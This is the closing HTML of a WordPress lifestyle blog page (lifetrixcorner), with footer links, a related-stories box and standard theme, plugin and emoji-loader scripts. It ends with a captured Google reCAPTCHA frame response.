<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-site-lets-you-watch-movies-and-tv-shows-free/"  rel="bookmark" class="td-image-wrap " title="What site lets you watch movies and TV shows free?" ><img width="100" height="63" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/07/television-4069510_960_720.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/07/television-4069510_960_720.jpg 960w, https://lifetrixcorner.com/wp-content/uploads/2021/07/television-4069510_960_720-300x190.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/07/television-4069510_960_720-768x486.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="TV shows" title="What site lets you watch movies and TV shows free?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-site-lets-you-watch-movies-and-tv-shows-free/"  rel="bookmark" title="What site lets you watch movies and TV shows free?">What site lets you watch movies and TV shows free?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T15:07:39+05:30" >July 8, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696afdad79f8c
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="__6dO0gueW5zkVHv4GngHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619441888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>